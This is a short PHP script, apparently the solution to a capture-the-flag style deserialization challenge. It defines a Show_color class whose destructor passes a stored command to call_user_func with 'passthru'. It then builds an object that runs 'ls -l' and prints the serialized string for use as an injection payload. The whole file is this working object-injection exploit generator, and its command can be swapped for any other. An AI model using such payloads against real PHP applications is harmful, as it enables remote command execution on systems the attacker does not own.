 script.php ×
1 <?php
2 #include "config.php";
3
4 class Show_color{
5     public $color;
6     public $type;
7     public function __construct($type,$color){
8         $this->type = $type;
9         $this->color = $color;
10     }
11      public function __destruct(){
12          call_user_func($this->type->adu,$this->color);
13      }
14 }
15 $obj=(object)['adu' => 'passthru'];
16
17 $a = new Show_color($obj,"ls -l");
18 $b = serialize($a);
19
20 echo $b;
21 ?>